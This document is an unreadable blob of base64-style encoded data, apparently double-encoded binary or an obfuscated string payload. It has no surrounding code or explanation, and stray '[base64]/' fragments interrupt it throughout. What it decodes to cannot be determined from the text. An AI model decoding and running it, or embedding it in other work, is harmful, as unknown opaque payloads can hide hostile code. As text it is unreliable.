ClQPDhMO8wpgkwrzCsMOGYsKIw7wowo3DjgbClV7DhThUH0N+WsKjEmhyw7fCuUJTb8ORw6VTHGTDlUMSw7gww5A0JjzDrWIfw4zDoMOFwoR/KcOQw4lVcxXDtwZlIGZkwqjCh8KCalBvw7fDjMOowrPCncOUM8KIw6vDgcOCw7NHw4zClMKtw6VrwovDrcO2w6LDnxl0w7DCsxTDjMOUE1vDtCjDnBPCkh1/[base64]/ChQDDqUHCvcKCEBLDjMKdw7bCslERb8KQw7MBb3lOTcKhw47DoyrDgU84wotTasKiTStMwqPCoMKLSGNhHSTDs8KyOSHCjArCqMKea8OHfV1kwphUXcOfwrLCjSA9BMO4BMOyFWTCgcOVwqxbw7HDoVLDosK/wogXQi0Yw5TDicK6wqFkw45oP8O1SDtuwovDgsKRJB7CrQfCkTtzQMOmw7NcScOCXU1Nw4/Dni5SUsK5ecO9wr7DhcOqKcKvworDpknCv8OaJj4GVDlhSCrDvz7DrsKiNMKbGMKub2XDv2ozXxU3OsOVw7cqw5zDjxMpJGl/UcO/w7tCTUkfUiBIwotQwq4PI2ZhIMKDw6l4w7o6YUFCBQttJEvDrsO3NSFQwqjCosK2dMKYAAfCnB/DqVBBUg7DisOZfsKAU8OfwpDDrkHDlTZ/w5HDtjfClcK8wrACe8Ozw51vw7oXwpHDrMOvw6nDtsKNE8OuMBscFsKNB1gEY8K1w5zDmDPCmcO3wpLCnsOnKh/CsTYYVsO8Fw3CvMO4GMOlYnrDvsOCBMOCC8KmwrbDokEhw6czw5/DusOzwpJVSAzDgcOXw5wSChpYw79vNcOIGQ7DvcOJX0Ntw63CrFNWGsO8fC3DucKGw5TCiy/Dr1fCosOTw7DCu2IlYMKaPzHCvETDncOzw5VQw7PDjMOWwqsFOC3DhAA8woMcGMOfQWxXfcKvwqAEbcOVw6TDusOFMEHCn8Kyw6PCoT7DpcK3w4/[base64]/csK9e8K6wq1Vw69BMMOrwr0NwpVOw48LW8ODw7fCqMO8BFMLw6E4wprDrMOmHsOuw7nCgsKuwplwwqHDkcKzw4HDrsOtNgsewqotw4cABwl0w6JFP8OYPcOLwp1KwpdDw63Ct8KPwrgHJcKVwrHCtsKjEkXDlcKdSCgKw7BYOgXCvcOAD8K7worDnMK/[base64]/ChU/CisOdIcKrDXAxcsOJw6DCuCbCgsOZQcKDwpnDp2LDiml/[base64]/CtMOQwo4Pw7jChcK/wqckKQksO0c5ccORXcOMw49VdcKLw6swwoRTw7vDoSfDvjLCrsKLR28Ew6nCsyVww7DDgcKDw747w4NyFMKmwo0pKMKkwr8Cwo/Ck8KUGsKXw4XDgsOAdcKdFMKGbMOoLC/CmQvDgmQVw77CvCtoJVfCmMOgGsODw4tdwrA+asODw7rDt8O8RV7CojVZwqLDqnPDslYswqZ4wqPCkhUKdQYkw7HDk15Twr7Dl8Khw4AmwqEHw6HCgsK2cw8kDRDCmix5cMOiC8OWRn/ClMOZYlprw57DkMKMw47CnXnChMKMT0Ehw5VRwoTCqRvDmcOUw6bCjcKcwpPDi8KzwpRMZcKTA2NCwrgbUGNOw54iwoDCjsOvw4VWIsKVXsOdMsKYMG/CoUjDkQEFw63CuMOLTi49ekrDnTEYD0DCiMKKY0LDr2PDtV3CuzApwp9mNhfCvcOoYcKhw6fCrMOvw73CtE89BMKlRQfDg8KQw5nCvSnCjCzCiMOcXcKaFsKLw5YGwoTCkB49Ey1Kwrx8wq9EOk9cS1lBw6A/[base64]/Cum8LXFvDnTBpwos+PsOqw78Ew4R9wqoNw5sgw6xqIcK6w4Q2w7zDuCYHInXCt8ODQ8KlE8OFwpREC8KqcnLCultrw6rCoG7Du1V4wqYxw70DOxgwUyfDgy/Cm8OdHsOFAiTDpcKdw5BqASV0w67Cu8KLBwfDjQQgw4XDlsKCw4nCvcKwWMORdktjZTlYwosZwrtaw5NrwqLCt33CuXXDhAZ/w6PDrEgYw7J7bF5zw7XClyzDmMOFCRZ5J07Ci0PCusKycH7CmMO9w5dyK0EawpxGCMKNScKWw5B0w5IOF8Osc8KUw4pGw7fCvhTCn8Kowop3a8Kbwq8NU2/Cgi9zMMOyC8ODDMKBAsKoQ2zCshbDjU/ClXrDhm/[base64]/CgxZAdsK7e8Otw5NZUcKuw58ZUcKcwqPCtl5dQC1gJFfDlgJAwrsffEUoXzEBw7gjwpvDtjtEB8OfQjPCkgbCqEbCtMKuUcKnwrlGH2JZwqNOUQtmecO/VE8wwqzDpSJBwq9wVcKrASgKNcOzwqbDlMOmwoPCncKOLMOnw40AacOFwozCpcOlwqLCgmIhQEfCs0cEw4LCiEnDt20vw5x1bcO5wqfDmMOTw5HChMOcFEzDjyIjw7/DjsOhNMK1w4YTw7HDikjDgyTDiHDCjV8YacOcUA7Dtixow4/Dj3A6w6xfw4QyKmDDnsO4KcKCUsKZXcOqbMKST8OHUDFLH8KDVMO3bkVLw67CtQ3ClCjCsD/CiGzDumNlwqYhPMOSfnQHwoTCvTdQCljCinQ8w6zDtnvDk8K/[base64]/w60SfsOHwrIHFMK/JCw5wonCucKfwrRRwoYVd3zDimU+wqnDqsKDw7PDocKtwpB1JhHCjMOZJ24Dwr/DjsK4P2wQCcOBw4zCiAjDqMKYQUAbwqTCnMK8OMOqEEXCvsOaw7/DssKUw4fDijl1w5Z4figOw45HWhQRPybClsOgGzzDt2nCpErDj8OeMEjChsO9IzfCmXfDkFRwGcOmwq/Cm23Di1AYOWLCsXrDksKsw6VkJmZXMcOWYMKXw5LCmsORHVHDoTzDoMKxFcOawrjCj8KAYmrDhE7DjgB8wrvCjsOzGMOAZjRkIW/CvsK/[base64]/Dg8KPw4HClsKnesOyw73Ch8KEIcOdwprDl8OlwqPDs3g6P2kOwpjCpxHDjiMlw7c6MCd8wqgZcMO9wpkHwrTDo8KFC8KoAXhsaVPCtsONayNWU8KMwoQJOsO4w6/DvFgdccKIF8OQw5TDlj3CpsOJw69nQ8Onw7zDuRBVwqDCt8KswpM0B2F0bMOffiTCuQkEwpIqwrPCkzbDmF7DksK6w5BSwpbDnknDlcKgw4PCuX3Dp8KFRcKpw5dQBC/[base64]/[base64]/ZcKtw5UzZcKJw7HCtFZMPhjDgD0JZ1Nxw4LCg2XCisKvw6rDunNfH8K5ejjCon3DuDHDjSvDjhTDtcKiw5LCmipAwo0zAsOHwq/DsG7CvMKYV8OJw6PDuD0iY1PCicO5wq7DnUYSLQ3DrMKpZ8Ojw7tewqfCucKdRV3DlFPCpSbDuMK5wqTDuwFyTMOtb8O2L8KGwp53wpvChBbDqMOmw7Q+GcKBWcKfRcK/d8KQw4Vaw6lawq9VYsK7wqjDlMKGw4pwwofDu8Okw4dgwp0Dwp4Cw4LDnW1lw4Eaw5fDpcKQwpvCowbCq0XCuC/DpxjDvMOmwqzDusKyw4VsDSs0A3NyYl/CgCDDjcOaw6/Dk8KmG8Kxw75GJiXCiGovSBXDtF5Te8KmMsKtfjHCk3jDhTPCt3DDoz/[base64]/VBVtwozDisKHGsO8IcKxwqPCpsKDRnN9MDDCnVXCiMKZbsKQX8KJKG/[base64]/HMO/DR7DtwrCmMOMw77DhUzClMKNUsO6w4XCoGEyVjnDqigSwqDCr8OaZcKRFsKkWsOhwr3DolXCq8KDwpvCj8KrF1VIw7fCh8O0wofCmjAEZsOAwrLCmgdlw7/[base64]/DrMKswpjCucKADW0Nw5kcaSLDr0LCqsOSLMKuwrLDvRvDnMKNw4l4w6I/wo5jwpZqw5LCqyR4w78URXpQwpbDssKsw5/DoMKhw5rDs8KOw4MVZWM6H8Khw5pKXVloDWV/HHTDrcKGwo0yMcKuw78bacK/ZGLCjzDDmsK0wp/DsUJaw6nCoRMBHMOIw4bClEY/QMKcWFXDi8KCw5DDosK4M8OnIcOAwpnCjizDqytAHzPDqMKlGsKvwrfClkPDhsK5w6pow6DCrFDCjE7CucO9X8O1w5QqVMOkw4nDqsO9wp1dwrTDhW3CryZBbT13O2MHJ8OhKGDCgQLDjMOIwrrDo8OJw70Lw4TDqAJMwoJnwr3DiMKeNEg/RcKyJ8OWSsOSw6LDkcO6w5TDik3DiB4jKcKsLcKhScKwLsOpw6fDsXULwrrCr0N8woIcw69Zw4TDscKNw6PDmQ7CjxTChcOnZmzDuQvCosKQNHJewrA5w4/[base64]/[base64]/w4VXYBnCrmxCwrDClXYgEDjDmcOcw5/DoTFWYcOaw5Ufw4bCqsKawoHDvMOVHsKywrY0D8OYccObQcOtPUgowo/Dn8KFa8K4PTtEFMK0OGzDiMO9w7EiQDXDo3bCkhDCksOiw5LDkS3CozTCi8Oqw7Ujw75xwoEnwr7CnMKMwq3CtjxBwq1tcCnDr8KTwqxTQUYrckp3al7Cp8KoU3NDNhR9P8OUb8OxUMK9WTfDscOoD1/[base64]/[base64]/Dmx4rFQbDhDnCnBNow6rDrw8iGzjDq8ODcg5Iwp9nFsOeR27CkmApC8Ovwo55w7DDl8KlMx/Du8Kjwr9dLMOhalzDnT8Zwrh5w5hRLUlCwrbDtsORw7kSJTxOPj/Ci8K6CMOxYMOjw7NnGzQewoAxw6bCklkOw7bDssO8BMOtAcOZPMKXH27Cm1o3VUTDo8KywpNHHMOjw6bDs8K/cmjCqijDlsOcLsKAwotPwrXDtMOTwqnDssK6V8O4wrTClEEZCcORwqPDmcOwH1HDj2d/QMO0CW03wpPDpsOiAH7Dmmx6WcODw7kqUlNsfyXCicKKw61RXMO+ciDDqDjCpsKbwod6w5EewqTDggnDrUoLwqjCrMKgwqRKLsKseMODJAXCp8KzBVIswplGFFUkRG/ChcKgwqAsalBpIMKqwq7CvkzDlcKOwr4iw7xuwpHDp8KMK3wzZ8ONJynCoSzCgsOhw5JfKFXDq8KeVUXCucK3w6w3w4Bwwpl4WGjDvMOjFcKSYcKQVFx/[base64]/ZsOTw5DClcOQw60UwoLDvMOhQEhQw7xoNcODd2VFwqUbw7/CvHhydVnCp2zCh8KNw4pfZsOuwrIsw74Pw6jDssKrFF1hw6XCukAYUMK6GcKnbcOowpPCuQkmZMKWw7nCgsOdElN0w7HDtsOPwpMcbcOIw63CvwMUY1XDhA/Cq8Otw5Y2w5TDuMKMwqrCmTbDmEvDvyTClsOBwo9pw4VwYsK5wodocykYXsK/HmlBO8KEwqRRw5DCohfCiirDmXPDg8KzwojCoH3CrcKbwqTDl0PDjsOOw4TCvQ8Rw6MSw7lew6cVUHYmBsKmw5Q2w6vDmcOzw6zDo8KyZ2nChsKTNkwtT8K2X8OifMKCw69yScKAwrgtLzrCpMKIwpbCpTIPw47DnnPDjDzCvygPCkdFwpfCmwfCr8K/RMOFwrQBBcKnMMKOwqDCn094dWoyWsKuw7AFw6VewrFQw7LDlRzCucOfw4stw4jCllUTw5IqVcOIN0HCh8K+w5nDiyPDssKiw6LCl0V7woxFwqwJwqZbw5AJCMO8E0bDmGjCjsOJZFHCtMKxwrvCisOmCBN4wqHDmgRueS7DnV/CvgsHwpdBw5XDjsOSVmpzwqQPSMKwNi3Dm3h9f8KawpXDrSLDtMKYwo8/BCvCuFsqKHXCugEmw4zCnzRtw6rDmsO2YUbCucKzw7PDkRMkAnMZwppPC1PCt1YYwrLDocKzw5HDhjjCusOnVjPCjG7CmgpICCJjw5AQYsK4c8KXw4jDgVHChWzDjlR6X1AjwpYWK8KTwqFnw5cmHnEePsOQaAXCpcOtZgBbwoPDqDjCpWPDoG/DkFRDHTwEw7tTwrnDlX/[base64]/Dm2rCu0LDuHgIwoU/w6fDmsOjalsFw6bDmcO/w7I2RkzDssKJV8OwYcOqHsKlwr9NEE8Zw7FIw5XDqmrDkMKnRsKow4jDtcOPw5HDsihbQFxVw41LfsK2w58Jez/DnSXDssOgw5nDicOkw5HDgMKWamPDp8Omw6DCt1jDoMKbH1PCvsOlwqPDtnnCvSslwrc1w4nDqcOFYHtcLn/CiMOxwrrChcKrZcO6TMKlNcK2f8KgBcOBUDbDpg1eJsKOwobDgMOXwp3CmGI/[base64]/DrW1dw6dhY0JSwqQew50Iw7E8FTgQwrDDgzEoSMOXw5phw4HDuT3CnSpqa13DiWnChMO1woUowpDCoybDqsObwoHCrsOIVi9ZwqjDtMOGUcOewprDih/Cn1PDhcK4w73DicK5B0nDr3nCmHvDlMKAEsO3OGJqfkc5wrjCuhVrw6HDq8OOTcO3w4TDlGc+w7sTWcK4wrBEEihSHQLCp3TCh2lsXsO/w4omSMO4wqIFWirCsUcWworDjsOZIcKbe8KENMOhwrbCgMK5w7lswqZMXsOIR03DmWtFw7rCsjnDj1BVw7geQcOrw4o8w5rDjsO4w7AAR0Myw6LCiMOYVy/CgsKzEMOaw7QCw6JJPcOmHsKmKcO1w551ZMKsNm3CvVgAQAscw6rDp2gtwo7DusKkU8KELsOqwpXDgsKlMzfChMK8MnkMwoLCusOGMMOefnHDpsOMRzHCpMOCwqBvw7oxwrPDu8KoBmBoKsOhY1TCum5MEMKeFU7CtsKJwrpqVDPCn13CjXnCvUvDlTEyw7Bdw4rCsl/CggxYN8OdfSI6w7jCqcKzOEnCmCvCuMONw78YwqM8w4cfBirCrDjDisKtw69ww50KUm86w6gwJMO9b8OQZcOOwoBjw4PDnw0ww43CgcKRd0PChcKKwqV5wrjCg8K1EcOvY1nCuHvCgj7CokfCgR3Dv3tPwrdJw57DnsOiw6QowrA5McONPztEw6XDtcOxw7/DuH9Iw44Ew7PCqMOlw4tAZljCrsK9T8OawpsEw5HCi8K7OsOuKVNFwr0dI3Q8w53DphPDmgbDiMKRw5c2JFvDlsKfJcOEwoJqH1bDo8KwMMKvwobCvcO4dsK4RTsycMKZGmk/w6zCusKJHMK0w4EOK8OpBG97EXxFwqBGQMKlw7rClljCoyfDvWFewqXCuMOZw73CpcOxYsK/RCMSw6Qaw4sfUcKDw4lpDC9yw79/Zk5ZHsKVw4/CrcONecOVwpfDji3DnhTCnAXChiZwCsOewoJlwpsNwqQfwq5Fw7vCjC7DlFp2PQUREjjDgMOuH8OMY27CtMKsw7ZJOAckEcO2wpQdL30wwqA3MMKnwpw6Xg3CuUrCvsK/wpl8EMK5b8OUwpTChcOfwqsfJsOcZcOFfsOFw7EWTMKOOwgRFcKQFDbDlMOAw4lBE8OpEgzDnsOLwqjDksKDwqdIWUpeJykewqfCk10kw5I9XXjCuAvDtMKULsOww67DrwljaBrCpWXDqG3Dl8OlLsK1w4LDljbCmC/DnsOrMVV+MMKGFcKbcyYbBwUJwqPCp2hOwonCgcKSwrBKw6vCpMKTw60NPH0nA8OBw5nDrhVBOMOxVjIifg0Yw5dSJcKDwrTDsihCPRtRJMOIwpgkwow0wozCmMOvw54Bb8O3YMORByPCsMOvw5hHOsK5JCU6fcOzFz/DjBUSw6RZP8OaN8OHwrpZTDYKeMK0BA3DkAJyZC/[base64]/Ci2/CjAkRwrbCoMO5fgzCsMO+f8OBwpkow7LCqRIOw65EDVILwqDDvXnCtMOYGcKCw4/DhcOtwqjCqwDDtMK/V8Opwpo0wqjDhMKFw6/CmcKvdsKPXGZTYsK4KDTDihjDpMOhHcODwqLCkMOMOA8rwq3Dv8OnwogOw5PCiRjCiMO1w6zDl8Oow5bDssOSw5M0AXhYPB7CrVYow6Jww45VEEdVP03DhcO2w57CoFjCicO3MVHDgRnCrcOjcMKjJ1nCpcOfJsKBwqRnDF5cG8K/[base64]/Cq8KQJgbDgcO5UVDCsgvCh3tBa8Knw6HDo8KtwodxHsKqVcKTwrgXw5fCpE91bsO3UcOPVQ0ew6jDsElLwoUXD8KfWcOQAkHDq2wSEsOOwrTCjz7CpsOzb8O/S1QPIVI3w6tbDCLDhmgsw4TDp0XChlt4JDHDniTCnsOfw5oRw4HDqMKeCcKQXARqd8O1wqQMORrDt8OsM8OVwq/Cuy9RF8Oow6k3RcKfwqAWeSFpw6pqw7TDixUYcMOlwqHDu8O7MsOzw7N4wr03wqo6w6YhMisXwqHCksOdbTTCnRAMe8OzNMOVbcKVwqspVwfDrcOwwp/[base64]/[base64]/wroLYC3CvlgWw4N3wrlmLsKzKjfDmFfDssKjwpAqw59NGSHDn8KWS1bDrsOOw4rCmsKBTQtrUMKGwoDCmHAWS0k7wodOAGnDnUzCgjhWVMOnw7wbw5TCqGnDoFnCuCHDjm/CkzHDisK/fMK6Xg0xw6MEHwpHw40Ow6AOLMKMMBNzSFUhWBAJwrXCo3XDkBvCv8Ofw74iwpYew5nDrMK8w6pdYcOPwofDtMOqABLCgWnDp8KQwr4vwrUFw5s0AGPCqml1w5YQdzrCocO5BsOHaWbCtz4XPsOOwrs4amBfDsOcw5PCqi4/wpLDiMK7w5XDh8OoPAVaPMKZwpLCp8O5cB3Cg8Kkw4/[base64]/UnzDpcO5LsOqw5zDmsODLcOZwpDCtXzDt1vDjQ7CtzQaA8KcAsO+Xx/[base64]/CkcOiQBHCvVdPSMK8fgXCkMOEw6ofLB9BTyppIMO8wqPCuMKjKivDrzIySXsmVCHCtRlOAS43f1YTa8KbbUjDr8KxBsKfwpnDq8KxVEUoESbCosOGIcKMw5TDklrDsGnCp8OIwobCvyRNJMKzwqXCiwPCsG/[base64]/CiQlRZ8OKdMKUwoDDrcOTaB0aF8O/w6XCmXnDi8KLw7LDvcOkf8OvLD0DZzkPw5jClGpWw5rDu8Kqw5t7wr0xwr7CswXCo8OJWcKNwoNudyMsVMOwwrEnwpfCqsObwqJvDcKrOcO5WyjDjsOZw7PDgCfDpcKSWcO1cMO2N2txIxItwph9w6Vow4zCpgXChRl1OcOQcGvDtk9TAMODw4/[base64]/C8OTccOEasK/w4vDhVHDoz7DtMOCFsKbbAnCmgFTA8Olwp08GMOmwosyHsKxw4QNwo1oFcOswozDmsKGWxMbw7jDlMKDPirDhX3CisOWAxXDhituBVxuw6vCsQTDmBzDkRERVX/[base64]/[base64]/wrPCrcOww5LCgFtFw5bDng5ww6XChiBIwqAebsKgw7Z7JsKUwqgEUS9Kw57CvlcpNy02IcKhw7JIXRIMF8K3dBvDmsKAClPCk8KlHcO8JkfDg8OSw7tlK8OHw5V1wqLDhCtkw7zCm3TDiU3Cu8Ktw5fClgJQDsO0w6whWT3Ch8KeJ2sxw40/CcOnbDpuYsOQwoAvdMK3w4/DjH/CvsK7wp4Aw7N+L8O4w7ciblkkXTdzw6EQWwvDvFACw5zDvsKEWkADbsK/JcK9CRR7wq7CoF9rUkoyNcK9wqTDghMkwrBxw5drHFHDi2XCr8K/GsO9wp7DkcO7wr3DncOZHEHCsMKrax/Cm8OzwodBwpPDjcK5woMjacO9wo0TwocIwrrCj3kJw6IzS8OswoYJNMO4w4/CsMO+w7Juwr/DsMOrDsKaw5l8w7/CvQslDcOHw4IUw6XCqV3Crz3DqTs8wqVUK1jDi2/DpyRLwqHDnMOleABgw55bL0vCs8O+w4HCk1vDhGTCv2jCqcO7wqp2w7AKw7vCmHfCvcKse8Kmw4IcRC1Sw4czwodQTXZkYMKMw6h3wo7DgikTwrDCpEzCm3/[base64]/DvsKww53CgcO2BUspw7fDk8O0w6XDoxE3GARrw43DpcOxAX3DgCPDuMORZXnDvsO4TMKmw7jDv8O7wpnDhsKPwrJ+w44rwpBiw5jDnn3ChHHDpmzDrMK/w6XDpRYlwoBjYcKQJMKyP8KpwrjDgsKMKsKnwqssaEBqfcOgOsOEwqgtwoBtRcOlwpY1egtMw7B0BcKIwpUowobDoG98OAbDgsOuwqvDosOKBCjCjMOjwrg7w7sLw5xCaMO4RTRvPMOtNsK3GcOGcDHCsGtiw6/DpWsnw7ZBwo5Vw7DDp0ICCcOZwoXCk00Yw7jDn2DCvcKmS3XDs8Oeal47XAQXRsKuw6TDoH3DuMK1w6DDsE/CmsO0dDbDiSt9wqJ4wq1KwoLClcKZwqsKAcKATBbChijCgRXCm0PDnFwsw5jDssKLNCQWw4YvWcOew5cCfMOuVEZ9eMOxKMKFXcOwwpjDnmnCqVVsU8O0NQ3ChcKAwp/DqVJnwrY8E8O4IsOkw7TDgQQvw5XDuC1Tw7LDt8OhwozDicKvw67Dng3DlHVqw5HCkFLCpMKsCx8/w7bDrsKIAmfCucKYw4ATCFzDkyDCvsKmwqfCjhIgwrXCmR/CpcOcw6YKwoFHw4DDoxYMPsKBw7PClUwyEMONScK1IDTCn8KMWzTCnMKcw6suwrYPMz3Cg8OhwqoDZMOgwrh9WMOMVsOMF8OoOiNqw5EEwoZpw5rDj23DsBDCpMOjw4/CocK5MsKGw6zCuEnDq8Otd8OifxYeFCQpGsKewozCgQMfw5LChkrDsxLCgwd3w6fDjsKBwq1MC3Jnw6DDjF/[base64]/CocO+w5PCosOUO8ONLsOFEcOxU8Kww4RRQ8ORw4XDnGF6SsO3MMKDRsOKP8ODJSvCn8K6wqMCcB7CqQLDmMOIw6vCuzMQwq5/wqPCmQDCmSlwwoLDjcKowrDDgHNww5prNMKAbMOvwr5/D8KaFGhcw7DCnT7CicKhwqclcMKgfH9nwpNzwpglPRDDhiM2w5gxw6Zjw7fChy7Cvi4aworDuh8sVSnClUYTw7fCjn7Cv2XCscKAblMpw6HCqRHDiizDgcKrw5bCgsKDw79bwphGOx3DrWBlwqLCosK0AsKRwqzCnsKHwpQoHcOYMsKPwoRkw6kcexgVQjvClMOsw4/DpUPCrUzDrUbDvm8sGn01dSXClcKfNnE+wrLCs8Kuwr5QDcOSwoZ6YDvCpGEMw5nCjcOBw7jDu0QAYzHCiXN5wrwCNcObwr/[base64]/KsKBw6J4w7/CscODSCUGw68/wqbCuFDDgMORXsOcMQHDhcOqwoJQw4Ucw4LDln/[base64]/w7p1w5/ChMOXUgDDkULCjsOhYxtSwrRhE0DDvMKcPMKhw7Bbw5sZw6DDkcKFwo9Hwq/CucOsw7PCjUBkQVbCocK+w6TDgnJMw6BxwrfDhlFZwp/[base64]/wrbCvcK+wr/CuS12w6XCuMKNPTLDr8Ocw4FKAcKnNGQ2LsK8dcO2w57DnzIqHMO2c8Krw7PCtDXDncOLVsOIfzPCmcKYesKTw48fQCAlasKbHMOCw7nCo8OxwoJteMO1ZMOHw6hAwr7DhsKaFkvDjBJlwotvDmliw4DDjTzChcKWeVBKwrMOUHDDqsOpw6bCo8Odwq/DncKBwp7DqQ48wp/Ckn/CnsKXwo0EbwzDm8KAwrPCvsK5w7hnwprDt1YKfnzDmj/CvVIGQk7DpykrwpXDuBc0R8K4I3xtIsKJwoTDicOFw7TDgU8uHMK7CsKrYMOrw5M1CsKFAcKkw7nDikfCqsOhwqd9wpjCtxk9Dz7Co8OQwoI+PkAjw7xRw60/QcKtw7LDgnwKw6JFNgDDgsO9w4FXw5DCgcK7U8KdGApINHhbfsKQw5zCq8KyEUN5wqU7wo3Dt8OGw7Jww5TDshB9w5bCkWfDnlLCu8KJw7pXwpHDjcKcwoIGw4/CjMO3w67DnsKpRcO5bTnDlnQzw5zDhsKSwqw/[base64]/w5nCq8O5w74ZbyjDgDwUGV02woUNw6h/woPCi07DpW8TGiTDosObDF/[base64]/CkMORB8KUPQ/DvXfDuk7Cv8Kbcy8IDknCgV/DssKJwpJxRARrw6XDmX44MwTCqyPDkEojVz3CiMKKAMOuYDxiwqRJSsKVw5UvdFcQXMOBw7/DuMKgNFoNw4HCpcKUYkkPWcK4EcO1IHzDj2otwoDCi8KWwpUJBBfDjcKtBMKjHWDCoTrDnMKufhduBATCo8Kewqt3wr8NIcKFZcOjwrzCkMOUfVhVwpQybsOqLsOsw7LCgE5uNMK/wrM8ByFaBcKDw4jCp2jDjsKUw57DqsKyw6rCjsKlMMKoGTIaJ3LDsMK6w50EFsODwq7CpTLCmcOiw6PCrMKCw7DDmMKEw6rCp8KHwoQQw45Pw67CicKbQ0TCrcOFKxglw4gYDGU2w5DDjQ/[base64]/CusKRd8O+L8KmK8Kfw54uw7DDmiUVw7xuUykew4fCqMKqw5nChTVMWcOBwrHDg8KXWMKSFcOke2chw4BQwoXCvcKew4/[base64]/wql7w5ZIw6hxwoFCeXXDqijCgzrDmlVww6HCrcK0ZcO2w6PDgMOVwpbDq8KWwrrDh8Kdw5LDlMO6KkFQVUhTwobCukh8esKhIsO/aMKzwp0TwoHDpx0gwqQMwrUOwpt+RzUJw4otDG8bLMOGeMOALDZww4/[base64]/CrXfCg2kDwo1lwqpowrsxNcOsRMK8w60jS2HDrX/CiHXCnsOiXjdmaxAcw7DDjUhqM8Oewo1ZwrZGwqDDkFrDpsOtDsKdW8KpIcOcwqwvwrUvTEkgLUpfwpc7w4Q/w5hkYQ/DqMO1aMOdw4cBwoDCm8K0w7PCrE5hworCuMKQCsKCwp7CpcKAK3TCpG7DsMKGwpHCrMKJJ8O/HyHCnsKGwoHDkiDCpsO/NTXCocKUdEErw642w7LDi0XDn1PDvcKTw7wPAWTDkl/[base64]/CsAo5S2kew77CrsORBSnDkMKqABDCnMKFYT/CgjDDhXnDmxDCnMKfwpwCw6zCuwd/cFjDnMOKXcKhwrVGa0DCi8KjDzgCwocmDBYhOXsdw4bCusOTwqh8wrfCmsObGcOgAsKlIybDkMKxfMO1GMOnwo15WT7DtsOTG8OOKcKHwqJJKwtTwp3DiXoTOMODwqjDnsKlwpVyw6jCnhR/AyduEcKmOMK5w4kfwotCU8K8cAhTwobCizfCsnzCpMKdw4jClsKAw4Baw7FILMOUw7TCv8K0QVzCnQxqwo/DkF1ww5QqdsOWVsKyDiUxwr0zVsOjwqvCksKPBMOjOMKDwoVYY2XCh8KEBMKjfMKpIlQAwo8Cw5YNX8O1wqjCn8O/wqhdM8KCdm8KwpY3w63ClyHDkMKzwoNvwrXDjMK+cMKPBcKcMhduwrsIHRbDmcOGClRywqXDpcOPXsKuKk3CiCnCuwNTEsKjZMOAEsOrEcOLBsOtMMKpw7DCrD7Djl3DvsKiaETChXfCmcKwY8KLwrXDlcOSw5VLwq/ChmcGQkPCpMOJwoXDrCfDlMOvwpo9EcK5FcOUScKGwqVfw4PDk0vCrFTCoVbDmCbDnAnDmsOewrQjw5zCq8KfwqNVwrQUwq0bw4EawqfDq8KIbQzDkTHChCvCsMOCZsO4bsKVE8KZc8OzKMK/GQ1WUwnCqcKDEMORwq0XAB8EA8KrwoRdLcO3GcO/FcKnwrvDhsO3wo0Ae8OVHQLClDzDpGHCqHzCrGVowqMrHlMuU8K+wqTDh3XDumgHw5PCol3CpcOnS8OGw7Bxwr/DpMOCwq9IwqnChMKcw4Few480wr7Dl8OQw5rCqzzDhR/Cm8OTWwHCv8KOIcO/wrbCtHbDisKFw4JPUcK9w68XFcOUdcK4wo4dF8KMw7HDu8O4RxHCkEnCol4+wpBTZQ5EcjrDuHzCvcOVJCpWw5M8wpJ2w6jDvcKnwooPCsOewql/wpw1w6rCjE7Dgy7CgcKUw6LCrFrCkMOPw43CvinCl8OHU8KkFV3CqG/CiwTDssOqFAcYwrvDtMKpw7EGRVBiwonDmyTDvMKDSGfCn8OQw6rDpcKqwrXCo8O4w6hNw7/Dv07CiCjDvgPDu8KWHizDoMKbXsO+asO2OVdLw6TDjkvDljZUw6DCn8OLwoAVGcO+JwhfU8Kxw5cewrrClsOJMMKiUzMmwoTDm23CrVQbDB/DtcObw5RDw7xQwr3CrFDCrMOrS8OdwqUeGsOSLsKNwq/DgkE8OMOdYgbCikvDsj0WbsOpwrnDlE1xb8OBwo4TM8KYTUvCuMOEM8O0VcOoEXvCk8OhTMOKI1E2O0LDuMKaAcKYwrN5UHEzw7VeesKjw4/[base64]/DicK2wqhRwrZXORcUIcOdwqjDrAzCsTYSAy3DpcOZbcOXwq/ClcKAw4XCqMOXw6LCr1MEwoEAXMKEUsOjwoTCtXw9w7woXMKKN8Ocw7DDh8OQw558AMKTw4s3K8K/[base64]/[base64]/CvFXDlzwDcMKOwoQhH34CMcKSfMO6wpnDkMKLw4nDusK0w6RUwrXCg8K8MMKTFMOYRjvDt8O2wq9Jw6YHwrYYHgjCpSvDt3lMAcKfMkjDicOXGcK/ECvCq8OTAsK6enTCucK/YAjDskzDgMO6EsOvInXDpMKwXEEoLlt1VMOtPwUOwrkPR8K7wr1dw7DCkSMYwpXCicOTw4fDgMKhSMKLZg5hOksoKjnCucOXZl1eMsOmfULDtsOPw6fDjndOw4PCh8OJVychwrMeb8OIesKfYgrCmMKdwoUPP2/[base64]/DlyLCtsKAwpzCp8KZwqnClCZiCMKudy/DrMO1wrZnZDXDt1vCpHXDgMK4wrDCusObw6prbEfCjjHDvFxWJsK8w6XDihfCvGrCk15yAMOAwo0qbQAoMcOmwrc6wrvCi8O0w7EtwrPDtiFlw73CjAPDoMKKwrJYOFnDuS7DnHPCsBXDo8KnwpVewrrCqXxhU8KfcSTClTZWEwLCuybDu8Opw7/CgcOEwp7DrwnChAAaBMOGw5HCkcOcXMKLw6RJwo3DoMOFwrJzwo1Qw4BTKsOjwpNnbcOFwo0Cw4dOS8KUw6F0w57DtQhHw5zDm8OxUETCuSM+DBLCgsOmTsOSw5/Ck8O3woEIXnrDucOYwprCpsKif8OmFlvCu3tqw6Fxw4vCtMKRwoPDpMKTW8K0w6ZUwpw8w4zCjsOYeQBNG2xXwqZNwp0fwoXCpcKCw4/DoSrDoyrDj8KcFifCt8KvR8OHVcK7WcKkQgLDu8KEwq4ywp3CoUFSGSnCtcKlw7gLecOCdkfCr1jDsFkQwoJnUAxXwqtwQ8OPG3fCnj7CjcKiw510woR8w5jCoG/CscKMwohvwo5wwqxMwqsWSSPCusKLwporCcKVGcOlwqF7AAcyFhkGHcKow6whw6LDmW9NwqDCm0VEXsKkAMK+aMKgcMKrw7RNF8O6wpgUwoDDryJ8wq0jTsKtwoQtfSpUwrk9IW7DkjVhwrF7N8O6w6nCscOcM0Fbw5V/MSDCrD/DoMKLwpwkwo5FwpHDhGXCiMOowrnDmcOhczUGw6nCqGrCncOuQwTDpsOSMMKWwqDCmRzCv8O2EcK1GXHDhTBkwrHDr8KFFsOLwrrCssOaw5jDr01Rw4HCiSdPwrpPw7ZPworCo8KoCWXDsGZ5QTIBeThJFsOgwr8oNcO/w7Rjw7DD